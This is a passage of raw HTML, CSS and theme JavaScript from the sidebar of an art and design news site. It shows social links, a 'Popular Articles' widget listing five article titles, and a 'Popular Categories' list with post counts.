</style><div class="tdm-social-wrapper tds-social3 tdi_91"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_93{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_94 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_94" >
<style>
.td-theme-wrap .tdi_94 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_94 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_94 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_94 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_94 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f78c8c;
            }

            .td-theme-wrap .tdi_94 .td-block-title > * {
                border-color: #f78c8c;
            }

            
            .td-theme-wrap .tdi_94 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_94 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_94 .td_quote_on_blocks,
            .td-theme-wrap .tdi_94 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_94 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_94 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_94 .td-instagram-user a {
                color: #f78c8c;
            }

            .td-theme-wrap .tdi_94 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_94 .td-load-more-wrap a:hover {
                background-color: #f78c8c;
                border-color: #f78c8c;
            }

            .td-theme-wrap .tdi_94 .td-read-more a,
            .td-theme-wrap .tdi_94 .td-weather-information:before,
            .td-theme-wrap .tdi_94 .td-weather-week:before,
            .td-theme-wrap .tdi_94 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_94 .td-post-category,
            .td-theme-wrap .tdi_94 .td-post-category:hover {
                background-color: #f78c8c;
            }
/* inline tdc_css att */

.tdi_94{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_94 .td-block-title a,
				body .tdi_94 .td-block-title span{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_94 .td-block-title{
					text-align: left;
				}body .tdi_94.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_94.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_94.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_94.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_94.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_94.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_94 .td-block-title a,
				body .tdi_94 .td-block-title span{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_94 .td-block-title a,
				body .tdi_94 .td-block-title span{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular Articles</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_95 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_95" >
<style>

/* inline tdc_css att */

.tdi_95{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
margin-top:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_95{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_95 .td-image-wrap{
					padding-bottom: 130%;
				}.tdi_95 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_95 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_95 .td-image-container,
				.ie11 .tdi_95 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_95 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_95 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_95 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_95 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_95 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_95 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_95 .td-post-vid-time{
					display: block;
				}.tdi_95 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ea1717;
				}.tdi_95 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_95 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_95 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Montserrat !important;
				}.tdi_95 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_95 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_95 .td-author-date{
					display: none;
				}.tdi_95 .td-post-author-name{
					display: none;
				}.tdi_95 .td-post-date,
				.tdi_95 .td-post-author-name span{
					display: none;
				}.tdi_95 .entry-review-stars{
					display: none;
				}.tdi_95 .td-icon-star,
                .tdi_95 .td-icon-star-empty,
                .tdi_95 .td-icon-star-half{
					font-size: 15px;
				}.tdi_95 .td-module-comments{
					display: none;
				}.tdi_95 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_95 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ea1717;
				}.tdi_95 .td-module-title a{
					color: #ffffff;
				}.tdi_95 .td_module_wrap:hover .td-module-title a{
					color: #f78c8c !important;
				}.tdi_95 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif TC !important;font-size:13px !important;line-height:1.4 !important;
				}.tdi_95 .td-editor-date,
				.tdi_95 .td-editor-date .td-post-author-name a,
				.tdi_95 .td-editor-date .entry-date,
				.tdi_95 .td-module-comments a{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_95 .td-read-more a{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_95 .td-image-container{
					display: none;
				}.tdi_95 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_95 .td-module-container:before{
					bottom: -5px;
				}.tdi_95 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_95 .entry-title{
					font-family:Noto Serif TC !important;font-size:11px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_95 .td-image-container{
					display: none;
				}.tdi_95 .td_module_wrap{
					padding-bottom: 3px;
					margin-bottom: 3px;
				
					padding-bottom: 3px !important;
					margin-bottom: 3px !important;
				}.tdi_95 .td-module-container:before{
					bottom: -3px;
				}.tdi_95 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_95 .entry-title{
					font-family:Noto Serif TC !important;font-size:11px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95 .td-image-container{
					display: none;
				}.tdi_95 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_95 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_95 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"891","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_title_font_line_height":"1.4","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"","f_title_font_transform":"","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNiIsImxhbmRzY2FwZSI6IjEwIn0=","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#f78c8c","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_95","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style"}';
block_tdi_95.td_column_number = "1";
block_tdi_95.block_type = "td_flex_block_1";
block_tdi_95.post_count = "5";
block_tdi_95.found_posts = "27498";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "5500";
tdBlocksArray.push(block_tdi_95);
</script><div class="td-block-title-wrap"></div><div id=tdi_95 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mymodernmet.ru/james-jean-andsons-chocolatiers-lunar-new-year-collection/" rel="bookmark" class="td-image-wrap " title="Elevated Bonbon Collection Designed in Celebration of the Lunar New Year of the Horse" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mymodernmet.ru/wp-content/uploads/2026/01/james-jean-andsons-chocolatiers-lunar-new-year-collection-thumbnail-696x365.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mymodernmet.ru/category/food-art/" class="td-post-category">Food Art</a>
                    <h3 class="entry-title td-module-title"><a href="https://mymodernmet.ru/james-jean-andsons-chocolatiers-lunar-new-year-collection/" rel="bookmark" title="Elevated Bonbon Collection Designed in Celebration of the Lunar New Year of the Horse">Elevated Bonbon Collection Designed in Celebration of the Lunar New Year of the Horse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mymodernmet.ru/jitish-kallat-public-notice-3/" rel="bookmark" class="td-image-wrap " title="Jitish Kallat’s Staircase Installation Transforms the Art Institute of Chicago" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mymodernmet.ru/wp-content/uploads/2026/01/jitish-kallat-art-institute-installation-fb-696x365.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mymodernmet.ru/category/art/installation/" class="td-post-category">Installation</a>
                    <h3 class="entry-title td-module-title"><a href="https://mymodernmet.ru/jitish-kallat-public-notice-3/" rel="bookmark" title="Jitish Kallat’s Staircase Installation Transforms the Art Institute of Chicago">Jitish Kallat’s Staircase Installation Transforms the Art Institute of Chicago</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mymodernmet.ru/sundance-celebrities-condemn-ice-brutality/" rel="bookmark" class="td-image-wrap " title="Natalie Portman and Olivia Wilde Among Celebrities Condemning ICE at Sundance Film Festival" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mymodernmet.ru/wp-content/uploads/2026/01/sundance-celebrities-condemn-ice-brutality-FB-696x365.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mymodernmet.ru/category/news/" class="td-post-category">News</a>
                    <h3 class="entry-title td-module-title"><a href="https://mymodernmet.ru/sundance-celebrities-condemn-ice-brutality/" rel="bookmark" title="Natalie Portman and Olivia Wilde Among Celebrities Condemning ICE at Sundance Film Festival">Natalie Portman and Olivia Wilde Among Celebrities Condemning ICE at Sundance Film Festival</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mymodernmet.ru/lego-crocs-collaboration-brick-clogs/" rel="bookmark" class="td-image-wrap " title="LEGO and Crocs Turn the Beloved Brick-Shaped Toys Into Quirky Clogs" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mymodernmet.ru/wp-content/uploads/2026/01/lego-crocs-fb-696x365.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mymodernmet.ru/category/design/creative-products/" class="td-post-category">Creative Products</a>
                    <h3 class="entry-title td-module-title"><a href="https://mymodernmet.ru/lego-crocs-collaboration-brick-clogs/" rel="bookmark" title="LEGO and Crocs Turn the Beloved Brick-Shaped Toys Into Quirky Clogs">LEGO and Crocs Turn the Beloved Brick-Shaped Toys Into Quirky Clogs</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mymodernmet.ru/dpg-masters-underwater-imaging-competition-2025-winners/" rel="bookmark" class="td-image-wrap " title="Humpback Whale Duo Swimming Perfectly in Sync Wins 2025 Underwater Photo Contest" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mymodernmet.ru/wp-content/uploads/2026/01/dpg-masters-2025-competiton-thumbnail-696x365.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mymodernmet.ru/category/photography/photo-contest/" class="td-post-category">Photo Contest</a>
                    <h3 class="entry-title td-module-title"><a href="https://mymodernmet.ru/dpg-masters-underwater-imaging-competition-2025-winners/" rel="bookmark" title="Humpback Whale Duo Swimming Perfectly in Sync Wins 2025 Underwater Photo Contest">Humpback Whale Duo Swimming Perfectly in Sync Wins 2025 Underwater Photo Contest</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 > .wpb_wrapper,
				.tdi_97 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_97 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_97 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_97 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_97{
margin-bottom:15px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_98 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_98" >
<style>
.td-theme-wrap .tdi_98 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_98 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_98 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_98 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_98 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f78c8c;
            }

            .td-theme-wrap .tdi_98 .td-block-title > * {
                border-color: #f78c8c;
            }

            
            .td-theme-wrap .tdi_98 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_98 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_98 .td_quote_on_blocks,
            .td-theme-wrap .tdi_98 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_98 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_98 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_98 .td-instagram-user a {
                color: #f78c8c;
            }

            .td-theme-wrap .tdi_98 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_98 .td-load-more-wrap a:hover {
                background-color: #f78c8c;
                border-color: #f78c8c;
            }

            .td-theme-wrap .tdi_98 .td-read-more a,
            .td-theme-wrap .tdi_98 .td-weather-information:before,
            .td-theme-wrap .tdi_98 .td-weather-week:before,
            .td-theme-wrap .tdi_98 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_98 .td-post-category,
            .td-theme-wrap .tdi_98 .td-post-category:hover {
                background-color: #f78c8c;
            }
/* inline tdc_css att */

.tdi_98{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_98 .td-block-title a,
				body .tdi_98 .td-block-title span{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_98 .td-block-title{
					text-align: left;
				}body .tdi_98.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_98.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_98.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_98.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_98.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_98.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_98 .td-block-title a,
				body .tdi_98 .td-block-title span{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_98 .td-block-title a,
				body .tdi_98 .td-block-title span{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular Categories</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_99 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-top:-18px !important;
margin-bottom:0px !important;
margin-left:-10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99{
margin-top:-25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-top:-25px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_99 .td-cat-name{
					color: #ffffff;
				}.tdi_99 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:2.3 !important;
				}.tdi_99 li:hover .td-cat-name{
					color: #f78c8c;
				}.tdi_99 li:hover .td-cat-no{
					color: #f78c8c;
				}.tdi_99 li{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.3 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 li{
					font-family:Montserrat !important;font-size:11px !important;line-height:2.3 !important;text-transform:uppercase !important;
				}.tdi_99 .td-cat-no{
					font-family:Montserrat !important;font-size:11px !important;line-height:2.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 li{
					font-family:Montserrat !important;font-size:11px !important;line-height:2.3 !important;text-transform:uppercase !important;
				}.tdi_99 .td-cat-no{
					font-family:Montserrat !important;font-size:11px !important;line-height:2.3 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://mymodernmet.ru/category/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">6535</span></a></li><li><a href="https://mymodernmet.ru/category/photography/"><span class="td-cat-name">Photography</span><span class="td-cat-no">4698</span></a></li><li><a href="https://mymodernmet.ru/category/design/"><span class="td-cat-name">Design</span><span class="td-cat-no">3124</span></a></li><li><a href="https://mymodernmet.ru/category/inspiring/"><span class="td-cat-name">Inspiring</span><span class="td-cat-no">1019</span></a></li><li><a href="https://mymodernmet.ru/category/animals/"><span class="td-cat-name">Animals</span><span class="td-cat-no">1002</span></a></li><li><a href="https://mymodernmet.ru/category/architecture/"><span class="td-cat-name">Architecture</span><span class="td-cat-no">838</span></a></li><li><a href="https://mymodernmet.ru/category/design/creative-products/"><span class="td-cat-name">Creative Products</span><span class="td-cat-no">681</span></a></li><li><a href="https://mymodernmet.ru/category/art/sculpture/"><span 